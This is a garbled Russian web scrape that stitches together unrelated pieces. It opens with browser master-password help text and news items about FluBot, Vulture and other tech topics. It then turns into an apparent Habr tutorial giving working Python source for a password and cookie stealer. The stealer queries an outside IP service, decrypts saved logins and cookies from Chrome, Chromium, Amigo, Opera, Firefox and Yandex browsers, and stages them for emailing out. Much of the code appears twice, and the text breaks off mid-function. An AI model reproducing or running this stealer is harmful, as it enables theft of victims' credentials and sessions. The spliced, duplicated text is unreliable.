Мастер-пароль не удаляется, а записывается в базу данных в зашифрованном виде.

Ключ шифрования сохраняется на компьютере и защищается средствами операционной системы.

Ключ шифрования сохраняется на компьютере и защищается средствами операционной системы.Сохраненные ранее пароли остаются зашифрованными мастер-паролем. При сохранении нового пароля или расшифровке старого браузер использует старый мастер-пароль, не запрашивая его у пользователя.

В процессе синхронизации все пароли отправляются на другие устройства в зашифрованном виде. На других устройствах эти пароли будут подставляться в формы авторизации, и для их расшифровки вам потребуется ввести мастер-пароль.

Отключать запрос мастер-пароля на каждом из ваших устройств придется вручную. Так сделано из соображений безопасности — чтобы, например, пароли на устройстве, к которому имеет доступ кто-то посторонний, не стали ему доступны без вашего ведома.

Если вы забыли мастер-пароль и у вас есть запасной ключ шифрования:

В форме ввода мастер-пароля нажмите Не помню пароль.

В открывшемся окне установите переключатель в положение Сбросить мастер-пароль.

Нажмите Продолжить.

Нажмите Продолжить.- Введите новый мастер-пароль длиной не менее 6 символов. Рекомендуем использовать сложные, но легко запоминаемые пароли.

Введите новый мастер-пароль еще раз для подтверждения. Нажмите Продолжить.

На странице Яндекс ID введите пароль вашей учетной записи на Яндексе.

После этого мастер-пароль обновится, а все пароли в хранилище будут перешифрованы.

Если вы забыли мастер-пароль и запасного ключа шифрования у вас нет, браузер не сможет восстановить ваши пароли. Он перестанет их подставлять в формы авторизации, и вы не сможете просмотреть их в менеджере. Вам останется только удалить все пароли вместе с ключом шифрования. При этом, если вы используете пароль для вашей учетной записи на компьютере, его надо будет ввести, чтобы подтвердить права на удаление паролей.

Устройства Android атакует опасный вирус для кражи паролей, в Telegram появились отложенные голосовые чаты, Adobe выпустила программу для обнаружения отклонений в наборах данных

Сегодня в подборке новостей:Устройства Android атакует опасный вирус для кражи паролей

В интернете быстро распространяется вредоносная программа FluBot. Она разработана для кражи личной информации, включая банковские реквизиты, с устройств под управлением Android.Эксперты описывают FluBot как банковский троян, который способен показывать фейковые экраны логина поверх других приложений. Так вирус собирает пароли, платежные и банковские данные своих жертв. FluBot маскируется под уведомление от международной службы доставки DHL. Распространение происходит через SMS-сообщения с фишинговой ссылкой. Пользователям предлагают установить программу для отслеживания доставки товара. Если человек загружает и устанавливает такое приложение, происходит заражение. После установки FluBot получает доступ к адресной книге жертвы, что позволяет ему отправлять зараженное текстовое сообщение всем контактам. Это способствует дальнейшему распространению вредоносного ПО. Источник: ZDNet

Она разработана для кражи личной информации, включая банковские реквизиты, с устройств под управлением Android.Эксперты описывают FluBot как банковский троян, который способен показывать фейковые экраны логина поверх других приложений. Так вирус собирает пароли, платежные и банковские данные своих жертв. FluBot маскируется под уведомление от международной службы доставки DHL. Распространение происходит через SMS-сообщения с фишинговой ссылкой. Пользователям предлагают установить программу для отслеживания доставки товара. Если человек загружает и устанавливает такое приложение, происходит заражение. После установки FluBot получает доступ к адресной книге жертвы, что позволяет ему отправлять зараженное текстовое сообщение всем контактам. Это способствует дальнейшему распространению вредоносного ПО. Источник: ZDNetFacebook расширит функционал за счет встроенного плеера для подкастов

В интерфейс мобильного приложения Facebook интегрируют плеер, который будет работать отдельно от мини-плеера Spotify. Авторы аудиоконтента смогут сами распространять свои подкасты в Facebook. Плеер поддерживает работу через RSS. Возможно, авторы подкастов получат внутренний способ для загрузки выпусков. Несколько дней назад глава Facebook Марк Цукерберг объявил о сотрудничестве со стриминговым сервисом Spotify. Пользователям соцсети пообещали интеграцию мини-плеера Spotify, с помощью которого можно слушать не только музыку, но и подкасты. 19 апреля Цукерберг объявил о запуске в Facebook подкастов, аудиокомнат и других голосовых функций. Подкасты станут доступны в соцсети в течение нескольких ближайших месяцев. Источник: The Verge

Авторы аудиоконтента смогут сами распространять свои подкасты в Facebook. Плеер поддерживает работу через RSS. Возможно, авторы подкастов получат внутренний способ для загрузки выпусков. Несколько дней назад глава Facebook Марк Цукерберг объявил о сотрудничестве со стриминговым сервисом Spotify. Пользователям соцсети пообещали интеграцию мини-плеера Spotify, с помощью которого можно слушать не только музыку, но и подкасты. 19 апреля Цукерберг объявил о запуске в Facebook подкастов, аудиокомнат и других голосовых функций. Подкасты станут доступны в соцсети в течение нескольких ближайших месяцев. Источник: The VergeВ Telegram появились отложенные голосовые чаты и прием платежей в чатах

В Telegram появилась возможность принимать платежи в чатах, группах и каналах. Мессенджер поддерживает восемь платежных систем, включая, Сбер, ЮMoney, Stripe, Tranzzo, Payme, CLICK, LiqPay и ECOMMPAY. Оплата принимается кредитными картами. Покупатель также может оставить чаевые.Telegram не берет комиссии за транзакцию и не хранит платежную информацию. Подключить свой магазин к приему платежей можно без согласования с Telegram. Еще одной новой функцией мессенджера стали отложенные голосовые чаты. С сегодняшнего дня администраторы групп и каналов могут запланировать предстоящий голосовой чат на определенное время. Участники сообщества увидят цветной таймер с обратным отсчетом и смогут подписаться на уведомление о начале голосового чата. Среди других обновлений — две новые версии для браузера и улучшения для просмотра медиа. Теперь можно быстро приблизить фотографии и видеозаписи в чате, не открывая их: достаточно потянуть за изображение двумя пальцами. Источник: Telegram

Подключить свой магазин к приему платежей можно без согласования с Telegram. Еще одной новой функцией мессенджера стали отложенные голосовые чаты. С сегодняшнего дня администраторы групп и каналов могут запланировать предстоящий голосовой чат на определенное время. Участники сообщества увидят цветной таймер с обратным отсчетом и смогут подписаться на уведомление о начале голосового чата. Среди других обновлений — две новые версии для браузера и улучшения для просмотра медиа. Теперь можно быстро приблизить фотографии и видеозаписи в чате, не открывая их: достаточно потянуть за изображение двумя пальцами. Источник: TelegramAdobe выпустила бесплатную программу для обнаружения отклонений в наборах данных

Компания Adobe представила сообществу разработчиков программу с открытым исходным кодом One-Stop Anomaly Shop (OSAS). Она разработана с целью обнаружение отклонений в наборах данных. Ознакомиться с кодом программы можно на GitHub. Также имеется версия для Docker. По словам представителя Adobe Криса Паркерсона, OSAS предлагает разработчикам готовую систему для экспериментов с наборами данных и исследований способов поиска угроз безопасности. Обнаружение аномалий в наборах данных происходит в два этапа. Сначала выполняется предварительная маркировка с использованием статистики, обработки естественного языка и статических правил. Затем происходит оценка аномалий с использованием методов машинного обучения. Источник: ZDNet

Обнаружение аномалий в наборах данных происходит в два этапа. Сначала выполняется предварительная маркировка с использованием статистики, обработки естественного языка и статических правил. Затем происходит оценка аномалий с использованием методов машинного обучения. Источник: ZDNetApple выпустила iOS 14.5 с возможностью разблокировки при надетой маске

Apple представила новый релиз операционных систем iOS 14.5 и iPad OS 14.5. Они получили новые правила конфиденциальности для приложений в App Store, возможность выбора голоса для Siri, а также функцию разблокировки iPhone с помощью смарт-часов Apple Watch. Это позволяет разблокировать устройство даже при наличии защитной маски.Пользователю с надетыми на запястье часами Apple Watch достаточно просто взглянуть на свой iPhone, чтобы смартфон разблокировался. Новая функция работает с устройствами iPhone X и новее, а также Apple Watch Series 3 и новее. В iOS 14.5 ввели новые правила конфиденциальности для приложений, публикуемых в магазине цифрового контента App Store. Разработчики больше не могут без разрешения пользователя собирать его данные для рекламы. Новую политику Apple раскритиковали некоторые крупные IT-компании, в том числе Facebook. Они считают, что большинство пользователей откажутся от предоставления данных разработчикам, что снизит релевантность рекламы и доходы от нее. Источник: Apple

Разработчики больше не могут без разрешения пользователя собирать его данные для рекламы. Новую политику Apple раскритиковали некоторые крупные IT-компании, в том числе Facebook. Они считают, что большинство пользователей откажутся от предоставления данных разработчикам, что снизит релевантность рекламы и доходы от нее. Источник: AppleВ Zoom добавили возможность рассадить участников видеоконференции в виртуальном помещении

Сервис видеоконференций Zoom получил новую функцию Immersive View. Она позволяет «рассадить» до 25 участников встречи в одной виртуальной комнате. Это можно сделать вручную или автоматически, при желании любого участника видеоконференции можно переместить на другое место. Людей можно разместить в таких виртуальных помещениях, как зал заседаний, аудитория или классная комната. В Zoom имеется несколько предустановленных шаблонов комнат, также пользователи могут загрузить собственные варианты. Immersive View уже доступна в Zoom 5.6.3 или выше для Windows и macOS. Похожие «виртуальные помещения» существуют и в аналогичных сервисах видеоконференций — Microsoft Teams и Skype. Источник: Zoom

Похожие «виртуальные помещения» существуют и в аналогичных сервисах видеоконференций — Microsoft Teams и Skype. Источник: ZoomОбнаружен ворующий банковские пароли Android-вирус

https://ria.ru/20210802/android-1743974393.html

Обнаружен ворующий банковские пароли Android-вирус

Обнаружен ворующий банковские пароли Android-вирус — РИА Новости, 02.08.2021

Обнаружен ворующий банковские пароли Android-вирус

Эксперты по информационной безопасности компании ThreatFabric рассказали о новом вирусе Vulture, который кибермошенники используют для кражи персональной… РИА Новости, 02.08.2021

2021-08-02T12:28

2021-08-02T12:28

2021-08-02T12:51

в мире

общество

технологии

google android

лаборатория касперского

россия

/html/head/meta[@name=’og:title’]/@content

/html/head/meta[@name=’og:description’]/@content

https://cdnn21.img.ria.ru/images/148636/83/1486368380_0:293:5616:3452_1920x0_80_0_0_1a09f0b7f1c30a2942cd227a53fcf894. jpg

jpg

МОСКВА, 2 авг — РИА Новости. Эксперты по информационной безопасности компании ThreatFabric рассказали о новом вирусе Vulture, который кибермошенники используют для кражи персональной информации. Об этом сообщили «Известия».Операторы вредоносного ПО обладают доступом к любым конфиденциальным данным на смартфоне жертвы, в особенности их интересуют логины и пароли от онлайн-приложений банков. Android-вирус способен делать скриншоты экрана, а также фиксировать действия пользователя.Как отметили специалисты, Vulture распространяется через приложения в Google Play. Пока ThreatFabric обнаружили две программы-носителя, которые взломали до восьми тысяч устройств.В России, по данным «Лаборатории Касперского», не зафиксировали ни одного случая «заражения» этим вирусом. Вероятно, программа направлена в основном на кражу данных зарубежных пользователей. Однако, как предупредили эксперты, в будущем нельзя исключить риск аналогичных кибератак в стране.

https://ria.ru/20210705/prilozheniya-1739919988. html

html

https://radiosputnik.ria.ru/20210725/obschestvo-1742822197.html

россия

РИА Новости

7 495 645-6601

ФГУП МИА «Россия сегодня»

https://xn--c1acbl2abdlkab1og.xn--p1ai/awards/

2021

РИА Новости

7 495 645-6601

ФГУП МИА «Россия сегодня»

https://xn--c1acbl2abdlkab1og.xn--p1ai/awards/

Новости

ru-RU

https://ria.ru/docs/about/copyright.html

https://xn--c1acbl2abdlkab1og.xn--p1ai/

РИА Новости

7 495 645-6601

ФГУП МИА «Россия сегодня»

https://xn--c1acbl2abdlkab1og.xn--p1ai/awards/

https://cdnn21.img.ria.ru/images/148636/83/1486368380_312:0:5304:3744_1920x0_80_0_0_26c878018d5fae7f4d9aa1937dc7655b.jpgРИА Новости

7 495 645-6601

ФГУП МИА «Россия сегодня»

https://xn--c1acbl2abdlkab1og.xn--p1ai/awards/

РИА Новости

internet-group@rian. ru

ru

7 495 645-6601

ФГУП МИА «Россия сегодня»

https://xn--c1acbl2abdlkab1og.xn--p1ai/awards/

в мире, общество, технологии, google android, лаборатория касперского, россия

12:28 02.08.2021 (обновлено: 12:51 02.08.2021)Обнаружен ворующий банковские пароли Android-вирус

Стиллер паролей на python с отправкой на почту / Хабр

Стиллер паролей на python

Привет, сейчас будем делать стиллер паролей на ЯП python. Наш стиллер будет воровать пароли браузеров таких как хром, яндекс браузер, амиго, и др., их куки, делать скриншот экрана, узнавать айпи адрес пк на котором открыли стиллер, его место нахождение и его установленная система.

Приступим к делу

Создаем новый файл в IDLE Python или в другой IDE.

Подключаем все нужные библиотеки. В некоторых нужно в cmd скачивать модули.

pip install pyinstaller

pip install requests==2.7.0

pip install pywin32

pip install ip2geotools

pip install opencv-python

pip install Pillow

pip install db-sqlite3

pip install temp

import os

from Crypto. Hash import SHA512

import sqlite3

import win32crypt

import email, ssl

import shutil

import requests

import zipfile

import getpass

import ip2geotools

import win32api

import platform

import tempfile

import smtplib

import time

import cv2

import sys

from PIL import ImageGrab

from email.mime.multipart import MIMEMultipart

from email.mime.base import MIMEBase

from email.message import Message

from email.mime.multipart import MIMEBase

from email.mime.text import MIMEText

from email.utils import COMMASPACE, formatdate

from email import encoders

from Tools.demo.mcast import sender

from ip2geotools.databases.noncommercial import DbIpCity

from os.path import basename

from smtplib import SMTP

from email.header import Header

from email.utils import parseaddr, formataddr

from base64 import encodebytes

import random

Hash import SHA512

import sqlite3

import win32crypt

import email, ssl

import shutil

import requests

import zipfile

import getpass

import ip2geotools

import win32api

import platform

import tempfile

import smtplib

import time

import cv2

import sys

from PIL import ImageGrab

from email.mime.multipart import MIMEMultipart

from email.mime.base import MIMEBase

from email.message import Message

from email.mime.multipart import MIMEBase

from email.mime.text import MIMEText

from email.utils import COMMASPACE, formatdate

from email import encoders

from Tools.demo.mcast import sender

from ip2geotools.databases.noncommercial import DbIpCity

from os.path import basename

from smtplib import SMTP

from email.header import Header

from email.utils import parseaddr, formataddr

from base64 import encodebytes

import randomСобираем с пользователя все его данные.

################################################################################

# ВСЕ ДАННЫЕ И ЛОКАЦИЯ #

################################################################################

drives = str(win32api. GetLogicalDriveStrings())

drives = str(drives.split('\000')[:-1])

response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')

all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: " + platform.processor() + '\n' + "Система: " + platform.system() + ' ' + platform.release() + '\nIP: '+requests.get("https://ramziv.com/ip").text+'\nГород: '+response.city+'\nGen_Location:' + response.to_json() + '\nДиски:' + drives

file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+") #создаем txt с его расположением

file.write(all_data)#записываем данные

file.close()#выходим

GetLogicalDriveStrings())

drives = str(drives.split('\000')[:-1])

response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')

all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: " + platform.processor() + '\n' + "Система: " + platform.system() + ' ' + platform.release() + '\nIP: '+requests.get("https://ramziv.com/ip").text+'\nГород: '+response.city+'\nGen_Location:' + response.to_json() + '\nДиски:' + drives

file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+") #создаем txt с его расположением

file.write(all_data)#записываем данные

file.close()#выходимСобираем пароли с хрома.

################################################################################

# GOOGLE PASSWORDS #

################################################################################

def Chrome():

text = 'Passwords Chrome:' + '\n'

text += 'URL | LOGIN | PASSWORD' + '\n'

if os. path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

text += url + ' | ' + login + ' | ' + password + '\n'

return text

file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+") #создаем txt с его расположением

file.write(str(Chrome()) + '\n')#записываем данные

file.close()

path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

text += url + ' | ' + login + ' | ' + password + '\n'

return text

file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+") #создаем txt с его расположением

file.write(str(Chrome()) + '\n')#записываем данные

file.close()#выходим

Собираем куки с хрома.

################################################################################

# GOOGLE Cookies #

################################################################################

def Chrome_cockie():

textc = 'Cookies Chrome:' + '\n'

textc += 'URL | COOKIE | COOKIE NAME' + '\n'

if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textc

file = open(os. getenv("APPDATA") + '\\google_cookies.txt', "w+")

file.write(str(Chrome_cockie()) + '\n')

file.close()

getenv("APPDATA") + '\\google_cookies.txt', "w+")

file.write(str(Chrome_cockie()) + '\n')

file.close()Куки с firefox.

################################################################################

# FIREFOX Cookies #

################################################################################

def Firefox():

textf = ''

textf +='Firefox Cookies:' + '\n'

textf += 'URL | COOKIE | COOKIE NAME' + '\n'

for root, dirs, files in os.walk(os.getenv("APPDATA") + '\\Mozilla\\Firefox\\Profiles'):

for name in dirs:

conn = sqlite3.connect(os.path.join(root, name)+'\\cookies.sqlite')

cursor = conn.cursor()

cursor.execute("SELECT baseDomain, value, name FROM moz_cookies")

data = cursor.fetchall()

for i in range(len(data)):

url, cookie, name = data[i]

textf += url + ' | ' + str(cookie) + ' | ' + name + '\n'

break

return textf

file = open(os. getenv("APPDATA") + '\\firefox_cookies.txt', "w+")

file.write(str(Firefox()) + '\n')

file.close()

getenv("APPDATA") + '\\firefox_cookies.txt', "w+")

file.write(str(Firefox()) + '\n')

file.close()Пароли с хромиума.

################################################################################

# CHROMIUM PASSWORDS #

################################################################################

def chromium():

textch ='Chromium Passwords:' + '\n'

textch += 'URL | LOGIN | PASSWORD' + '\n'

if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt. CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

textch += url + ' | ' + login + ' | ' + password + '\n'

return textch

file = open(os.getenv("APPDATA") + '\\chromium.txt', "w+")

file.write(str(chromium()) + '\n')

file.close()

CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

textch += url + ' | ' + login + ' | ' + password + '\n'

return textch

file = open(os.getenv("APPDATA") + '\\chromium.txt', "w+")

file.write(str(chromium()) + '\n')

file.close()Куки с хромиума.

################################################################################

# CHROMIUM cookies #

################################################################################

def chromiumc():

textchc = ''

textchc +='Chromium Cookies:' + '\n'

textchc += 'URL | COOKIE | COOKIE NAME' + '\n'

if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies2')

conn = sqlite3. connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textchc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textchc

file = open(os.getenv("APPDATA") + '\\chromium_cookies.txt', "w+")

file.write(str(chromiumc()) + '\n')

file.close()

connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textchc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textchc

file = open(os.getenv("APPDATA") + '\\chromium_cookies.txt', "w+")

file.write(str(chromiumc()) + '\n')

file.close()Пароли с амиго.

################################################################################

# AMIGO PASSWORDS #

################################################################################

def Amigo():

textam = 'Passwords Amigo:' + '\n'

textam += 'URL | LOGIN | PASSWORD' + '\n'

if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data'):

shutil. copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

textam += url + ' | ' + login + ' | ' + password + '\n'

file = open(os.getenv("APPDATA") + '\\amigo_pass.txt', "w+")

file.write(str(Amigo()) + '\n')

file.close()

copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

textam += url + ' | ' + login + ' | ' + password + '\n'

file = open(os.getenv("APPDATA") + '\\amigo_pass.txt', "w+")

file.write(str(Amigo()) + '\n')

file.close()Куки с амиго.

################################################################################

# AMIGO cookies #

################################################################################

def Amigo_c():

textamc = 'Cookies Amigo:' + '\n'

textamc += 'URL | COOKIE | COOKIE NAME' + '\n'

if os. path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textamc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textamc

file = open(os.getenv("APPDATA") + '\\amigo_cookies.txt', "w+")

file.write(str(Amigo_c()) + '\n')

file.close()

path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textamc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textamc

file = open(os.getenv("APPDATA") + '\\amigo_cookies.txt', "w+")

file.write(str(Amigo_c()) + '\n')

file.close()Пароли с оперы.

################################################################################

# OPERA PASSWORDS #

################################################################################

def Opera():

texto = 'Passwords Opera:' + '\n'

texto += 'URL | LOGIN | PASSWORD' + '\n'

if os. path.exists(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data'):

shutil.copy2(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data', os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')

conn = sqlite3.connect(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

texto += url + ' | ' + login + ' | ' + password + '\n'

file = open(os.getenv("APPDATA") + '\\opera_pass.txt', "w+")

file.write(str(Opera()) + '\n')

file.close()

path.exists(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data'):

shutil.copy2(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data', os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')

conn = sqlite3.connect(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

texto += url + ' | ' + login + ' | ' + password + '\n'

file = open(os.getenv("APPDATA") + '\\opera_pass.txt', "w+")

file.write(str(Opera()) + '\n')

file.close()Пароли с фаира.

################################################################################

# FIREFOX PASSWORDS #

################################################################################

def Firefox_cookies():

texto = 'Passwords firefox:' + '\n'

texto += 'URL | LOGIN | PASSWORD' + '\n'

if os. path.exists(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox'):

shutil.copy2(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2', os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')

conn = sqlite3.connect(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

texto += url + ' | ' + login + ' | ' + password + '\n'

file = open(os.getenv("APPDATA") + '\\firefox_pass.txt', "w+")

file.write(str(Firefox_cookies()) + '\n')

file.close()

path.exists(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox'):

shutil.copy2(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2', os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')

conn = sqlite3.connect(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

texto += url + ' | ' + login + ' | ' + password + '\n'

file = open(os.getenv("APPDATA") + '\\firefox_pass.txt', "w+")

file.write(str(Firefox_cookies()) + '\n')

file.close()Пароли с яндекс браузера.

################################################################################

# YANDEX PASSWORDS #

################################################################################

def Yandexpass():

textyp = 'Passwords Yandex:' + '\n'

textyp += 'URL | LOGIN | PASSWORD' + '\n'

if os. path.exists(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db', os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data2.db')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Yandexe\\YandexBrowser\\User Data\\Default\\Ya Login Data2.db')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

textyp += url + ' | ' + login + ' | ' + password + '\n'

return textyp

file = open(os.getenv("APPDATA") + '\\yandex_passwords.txt', "w+")

file.write(str(Yandexpass()) + '\n')

file.close()

path.exists(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db', os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data2.db')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Yandexe\\YandexBrowser\\User Data\\Default\\Ya Login Data2.db')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

textyp += url + ' | ' + login + ' | ' + password + '\n'

return textyp

file = open(os.getenv("APPDATA") + '\\yandex_passwords.txt', "w+")

file.write(str(Yandexpass()) + '\n')

file.close()Куки с оперы.

################################################################################

# OPERA cookies #

################################################################################

def Opera_c():

textoc ='Cookies Opera:' + '\n'

textoc += 'URL | COOKIE | COOKIE NAME' + '\n'

if os. path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textoc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textoc

